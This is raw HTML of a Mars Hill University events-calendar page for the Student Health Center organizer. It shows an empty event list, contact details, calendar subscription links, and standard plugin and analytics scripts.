Staff","id":"263","value":263},{"text":"Featured","id":"152","value":152},{"text":"PAWS","id":"261","value":261},{"text":"PAWS - Arts\/Academics","id":"343","value":343},{"text":"PAWS - Purpose\/Calling","id":"342","value":342},{"text":"PAWS - Spiritual Formation\/Character","id":"345","value":345},{"text":"PAWS - Well-being","id":"344","value":344},{"text":"Public Events","id":"306","value":306},{"text":"Ramsey Center","id":"251","value":251},{"text":"RECWELL","id":"409","value":409},{"text":"Student Activities","id":"200","value":200},{"text":"ROAR","id":"355","value":355},{"text":"Student Government Association","id":"201","value":201},{"text":"Weizenblatt Gallery","id":"315","value":315},{"text":"Wellness","id":"300","value":300}]}],"type":"dropdown"}],"selected_filters":[],"mobile_initial_state_control":true,"display_recurring_toggle":false,"_context":{"slug":"organizer"},"text":"Loading...","classes":["tribe-common-c-loader__dot","tribe-common-c-loader__dot--third"]}</script>

		
		
<header  class="tribe-events-header tribe-events-header--has-event-search" >
	<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-common-c-loader__dot tribe-common-c-loader__dot--third"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="0" 					>
					There were no results found.					</li>
							</ul>
		</div>
	</div>

	<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="0" 					>
					There were no results found.					</li>
							</ul>
		</div>
	</div>

	
<div class="tribe-events-header__title">
	<h1 class="tribe-events-header__title-text">
		Student Health Center	</h1>
</div>

	<div class="tribe-events-header__breadcrumbs tribe-events-c-breadcrumbs">
	<ol class="tribe-events-c-breadcrumbs__list">
		
							<li class="tribe-events-c-breadcrumbs__list-item">
	<a
		href="https://www.mhu.edu/events/"
		class="tribe-events-c-breadcrumbs__list-item-link tribe-common-anchor"
		title=""
		data-js="tribe-events-view-link"
	>
		Events	</a>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-breadcrumbs__list-item-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
</li>
			
		
							<li class="tribe-events-c-breadcrumbs__list-item">
	<span class="tribe-events-c-breadcrumbs__list-item-text">
		Organizers	</span>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-breadcrumbs__list-item-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
</li>
			
		
							<li class="tribe-events-c-breadcrumbs__list-item">
	<span class="tribe-events-c-breadcrumbs__list-item-text">
		Student Health Center	</span>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-breadcrumbs__list-item-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
</li>
			
			</ol>
</div>
<div  class="tribe-events-pro-organizer__meta tribe-common-g-row tribe-events-pro-organizer__meta--has-details" >
	<div class="tec-events-c-view-box-border">
		
					<div  class="tribe-events-pro-organizer__meta-data tribe-common-g-col" >

				<div  class="tribe-events-pro-organizer__meta-row tribe-common-g-row" >

					<div class="tribe-events-pro-organizer__meta-details">

	<div class="tribe-events-pro-organizer__meta-phone tribe-common-b1 tribe-common-b2--min-medium">
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--phone tribe-events-pro-organizer__meta-phone-icon-svg"  viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg"><path clip-rule="evenodd" d="M11.682 10.882l-1.304 1.629a13.762 13.762 0 01-4.89-4.888l1.63-1.304c.393-.315.525-.855.32-1.315L5.953 1.66a1.108 1.108 0 00-1.292-.623l-2.828.733c-.547.143-.9.672-.822 1.231A16.435 16.435 0 0015 16.99a1.114 1.114 0 001.23-.822l.734-2.83a1.109 1.109 0 00-.622-1.29l-3.346-1.486c-.46-.205-1-.073-1.314.32z" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="tribe-common-c-svgicon__svg-stroke"/></svg>
	<span class="tribe-events-pro-organizer__meta-phone-text">(828) 689-1243</span>
</div>

	<div class="tribe-events-pro-organizer__meta-email tribe-common-b1 tribe-common-b2--min-medium">
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--mail tribe-events-pro-organizer__meta-email-icon-svg"  viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg"><path d="M1.405 1.405l7.87 7.043 7.313-7.051" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="tribe-common-c-svgicon__svg-stroke"/><path clip-rule="evenodd" d="M1 2.38v10.482c0 .762.618 1.38 1.38 1.38h13.24a1.38 1.38 0 001.38-1.38V2.38A1.38 1.38 0 0015.62 1H2.38A1.38 1.38 0 001 2.38z" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="tribe-common-c-svgicon__svg-stroke"/></svg>
	<a
		href="mailto:&#105;&#110;fi&#114;&#109;a&#114;&#121;&#064;m&#104;&#117;.e&#100;&#117;"
		class="tribe-events-pro-organizer__meta-email-link tribe-common-anchor"
	>&#105;&#110;fi&#114;&#109;a&#114;&#121;&#064;m&#104;&#117;.e&#100;&#117;</a>
</div>

	<div class="tribe-events-pro-organizer__meta-website tribe-common-b1 tribe-common-b2--min-medium">
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--website tribe-events-pro-organizer__meta-website-icon-svg"  viewBox="0 0 16 18" xmlns="http://www.w3.org/2000/svg"><path d="M14.531 1.5l-7.5 8M7.969 1.5h6.562v7M4.219 1.5H1.406c-.517 0-.937.448-.937 1v13c0 .552.42 1 .937 1h12.188c.517 0 .937-.448.937-1v-3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="tribe-common-c-svgicon__svg-stroke"/></svg>
	<a
		href="https://www.mhu.edu/campus-life/support-resources/wellness-center/"
		class="tribe-events-pro-organizer__meta-website-link tribe-common-anchor"
	>https://www.mhu.edu/campus-life/support-resources/wellness-center/</a>
</div>

</div>

					
					
				</div>

			</div>
			</div>
</div>

	
	
<div class="tribe-events-header__content-title">
	<span class="tribe-events-header__content-title-text tribe-common-h7 tribe-common-h3--min-medium tribe-common-h--alt">
		Events from this organizer	</span>
</div>

	<div class="tribe-events-c-top-bar tribe-events-header__top-bar">

	<nav class="tribe-events-c-top-bar__nav tribe-common-a11y-hidden">
	<ul class="tribe-events-c-top-bar__nav-list">
		<li class="tribe-events-c-top-bar__nav-list-item">
	<button
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-left tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--prev"
		aria-label="Previous Events"
		title="Previous Events"
		disabled
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
	</button>
</li>

		<li class="tribe-events-c-top-bar__nav-list-item">
	<a
		href="https://www.mhu.edu/organizer/wellness-center/"
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-right tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--next"
		aria-label="Next Events"
		title="Next Events"
		data-js="tribe-events-view-link"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</a>
</li>
	</ul>
</nav>

	<a
	href="https://www.mhu.edu/organizer/wellness-center/"
	class="tribe-common-c-btn-border-small tribe-events-c-top-bar__today-button tribe-common-a11y-hidden"
	data-js="tribe-events-view-link"
	aria-label="Click to select today&#039;s date"
	title="Click to select today&#039;s date"
>
	Today</a>

	<div class="tribe-events-c-top-bar__datepicker">
	<button
		class="tribe-common-c-btn__clear tribe-common-h3 tribe-common-h--alt tribe-events-c-top-bar__datepicker-button"
		data-js="tribe-events-top-bar-datepicker-button"
		type="button"
		aria-label="Click to toggle datepicker"
		title="Click to toggle datepicker"
	>
		<time
			datetime="2026-01-21"
			class="tribe-events-c-top-bar__datepicker-time"
		>
							<span class="tribe-events-c-top-bar__datepicker-mobile">
					Upcoming				</span>
				<span class="tribe-events-c-top-bar__datepicker-desktop tribe-common-a11y-hidden">
					Upcoming				</span>
					</time>
					<span class="tribe-events-c-top-bar__datepicker-separator"> - </span>
			<time
				datetime="2026-01-21"
				class="tribe-events-c-top-bar__datepicker-time"
			>
				<span class="tribe-events-c-top-bar__datepicker-mobile">
					2026-01-21				</span>
				<span class="tribe-events-c-top-bar__datepicker-desktop tribe-common-a11y-hidden">
					Now				</span>
			</time>
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-top-bar__datepicker-button-icon-svg"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
	</button>
	<label
		class="tribe-events-c-top-bar__datepicker-label tribe-common-a11y-visual-hide"
		for="tribe-events-top-bar-date"
	>
		Select date.	</label>
	<input
		type="text"
		class="tribe-events-c-top-bar__datepicker-input tribe-common-a11y-visual-hide"
		data-js="tribe-events-top-bar-date"
		id="tribe-events-top-bar-date"
		name="tribe-events-views[tribe-bar-date]"
		value="2026-01-21"
		tabindex="-1"
		autocomplete="off"
		readonly="readonly"
	/>
	<div class="tribe-events-c-top-bar__datepicker-container" data-js="tribe-events-top-bar-datepicker-container"></div>
	<template class="tribe-events-c-top-bar__datepicker-template-prev-icon">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-top-bar__datepicker-nav-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
	</template>
	<template class="tribe-events-c-top-bar__datepicker-template-next-icon">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-top-bar__datepicker-nav-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</template>
</div>

	<div class="tribe-events-c-top-bar__actions tribe-common-a11y-hidden">
	</div>

</div>
</header>

		
		<div class="tribe-events-calendar-list">

			
		</div>

		<nav class="tribe-events-calendar-list-nav tribe-events-c-nav">
	<ul class="tribe-events-c-nav__list">
		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--prev">
	<button
		class="tribe-events-c-nav__prev tribe-common-b2 tribe-common-b1--min-medium"
		aria-label="Previous Events"
		title="Previous Events"
		disabled
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-nav__prev-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
		<span class="tribe-events-c-nav__prev-label">
			Previous <span class="tribe-events-c-nav__prev-label-plural tribe-common-a11y-visual-hide">Events</span>		</span>
	</button>
</li>

		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--today">
	<a
		href="https://www.mhu.edu/organizer/wellness-center/"
		class="tribe-events-c-nav__today tribe-common-b2"
		data-js="tribe-events-view-link"
		aria-label="Click to select today&#039;s date"
		title="Click to select today&#039;s date"
	>
		Today	</a>
</li>

		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--next">
	<a
		href="https://www.mhu.edu/organizer/wellness-center/"
		rel="next"
		class="tribe-events-c-nav__next tribe-common-b2 tribe-common-b1--min-medium"
		data-js="tribe-events-view-link"
		aria-label="Next Events"
		title="Next Events"
	>
		<span class="tribe-events-c-nav__next-label">
			Next <span class="tribe-events-c-nav__next-label-plural tribe-common-a11y-visual-hide">Events</span>		</span>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-nav__next-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</a>
</li>
	</ul>
</nav>

		<div class="tribe-events-c-subscribe-dropdown__container">
	<div class="tribe-events-c-subscribe-dropdown">
		<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
			<button
				class="tribe-events-c-subscribe-dropdown__button-text tribe-common-c-btn--clear"
				aria-expanded="false"
				aria-controls="tribe-events-subscribe-dropdown-content"
				aria-label=""
			>
				Subscribe to calendar			</button>
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
		</div>
		<div id="tribe-events-c-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
			<ul class="tribe-events-c-subscribe-dropdown__list">
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.google.com/calendar/render?cid=webcal%3A%2F%2Fwww.mhu.edu%2F%3Fical%3D1%26eventDisplay%3Dlist"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="webcal://www.mhu.edu/?ical=1&#038;eventDisplay=list"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.office.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fwww.mhu.edu%2F%3Fical%3D1%26eventDisplay%3Dlist&#038;name=Mars+Hill+University+Student+Health+Center+-+Mars+Hill+University"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.live.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fwww.mhu.edu%2F%3Fical%3D1%26eventDisplay%3Dlist&#038;name=Mars+Hill+University+Student+Health+Center+-+Mars+Hill+University"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.mhu.edu/organizer/wellness-center/?eventDisplay=past&#038;ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export .ics file	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.mhu.edu/organizer/wellness-center/?eventDisplay=past&#038;outlook-ical=1#038;ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export Outlook .ics file	</a>
</li>
							</ul>
		</div>
	</div>
</div>

		<div class="tribe-events-after-html">
	
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</div>

	</div>
</div>

<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="8c2fa367-bab0-4476-a90b-f5cf0ed0e39e"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"_tec_view_rest_nonce_primary":"0367de3db6","_tec_view_rest_nonce_secondary":""}</script>				</div>
			</div>
		</div>


		<div class="footer-wrapper">
			<div class="footer-content">
				<div class="footer-column fc-mobile">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc1">
					<div class="footer-headline">Links &amp; Tools</div>
<ul class="footer-menu"><li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.mhu.edu/about/">About</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://www.mhu.edu/alumni/">Alumni</a></li>
<li id="menu-item-42336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42336"><a href="https://marshilllions.com/">Athletics</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://www.mhu.edu/current-students/">Campus Life</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://www.mhu.edu/future-students/">Future Students</a></li>
<li id="menu-item-62508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62508"><a href="https://www.mhu.edu/current-students/#tools">My MHU Tools</a></li>
<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://www.mhu.edu/mhu-online-bookstore/">Bookstore</a></li>
<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/current-students/student-services/career-development/">Career Center</a></li>
<li id="menu-item-28486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28486"><a href="https://jobs.appone.com/marshilluniversity">Employment</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a target="_blank" href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-13943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13943"><a rel="privacy-policy" href="https://www.mhu.edu/privacy-policy/">Privacy Policy</a></li>
</ul>				</div>
				<div class="footer-column fc2">
					<a class="footer-logo" href="https://www.mhu.edu"></a>
<p style="text-align: center">Mars Hill University<br />
P.O. Box 370<br />
100 Athletic Street<br />
Mars Hill, NC 28754<br />
<a href="tel:18666424968">1-866-642-4968</a><br />
<a href="https://www.mhu.edu/about/where-we-are/">Location &amp; Directions</a></p>
<hr />
<h6 class="no-margin" style="text-align: center"><em>This institution is an<br />
equal opportunity </em><em>provider.</em></h6>
					<div class="clear"></div>
				</div>
				<div class="footer-column fc3">
					<div class="footer-headline">Follow Us</div>
					<ul class="footer-social-links">
						<li><a href="https://www.facebook.com/MarsHillUniversity" target="_blank"><i class="fa fa-facebook-official"></i></a></li>
						<li><a href="https://www.instagram.com/marshillu/" target="_blank"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://twitter.com/marshillu" target="_blank"><i class="fa fa-twitter"></i></a></li>
						<li><a href="https://www.youtube.com/user/marshillcollege" target="_blank"><i class="fa fa-youtube-square"></i></a></li>
					</ul>
				</div>
				<div class="clear"></div>
			</div>
			<div class="legal">Website Design and Development by <a href="https://blazedigitalbrands.com/" target="_blank">Blaze Digital Brands</a></div>
		</div>

<script type="text/javascript">
_linkedin_partner_id = "4413401";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=4413401&fmt=gif" />
</noscript>
<script type="text/javascript">
    adroll_adv_id = "2U3BFCK5DRHGPNSPM2TOPJ";
    adroll_pix_id = "WW4PW52OGVBLTI7OP3E57Q";
    adroll_version = "2.0";

    (function(w, d, e, o, a) {
        w.__adroll_loaded = true;
        w.adroll = w.adroll || [];
        w.adroll.f = [ 'setProperties', 'identify', 'track' ];
        var roundtripUrl = "https://s.adroll.com/j/" + adroll_adv_id
                + "/roundtrip.js";
        for (a = 0; a < w.adroll.f.length; a++) {
            w.adroll[w.adroll.f[a]] = w.adroll[w.adroll.f[a]] || (function(n) {
                return function() {
                    w.adroll.push([ n, arguments ])
                }
            })(w.adroll.f[a])
        }

        e = d.createElement('script');
        o = d.getElementsByTagName('script')[0];
        e.async = 1;
        e.src = roundtripUrl;
        o.parentNode.insertBefore(e, o);
    })(window, document);
    adroll.track("pageView");
</script>


		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/6c5c85d6d18788816314b9eaf/be4f72a7dbdde6d6b0b32d17c.js");</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/views-skeleton.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/css/views-full.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1739595572' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" id="event-tickets-plus-attendees-list-js-js-extra">
/* <![CDATA[ */
var TribeTicketsPlus = {"ajaxurl":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","save_attendee_info_nonce":"cb01ded2b7"};
var tribe_qr = {"generate_qr_nonce":"ff26395793"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/js/attendees-list.js?ver=6.1.1" id="event-tickets-plus-attendees-list-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.10.1.1" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.js?ver=6.10.1.1" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.js?ver=6.10.1.1" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.js?ver=6.10.1.1" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.js?ver=6.10.1.1" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.js?ver=6.10.1.1" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.js?ver=6.10.1.1" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.js?ver=6.10.1.1" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.5.1.1" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.js?ver=6.10.1.1" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.js?ver=6.10.1.1" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.js?ver=6.10.1.1" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.js?ver=6.10.1.1" id="tribe-events-views-v2-datepicker-js"></script>
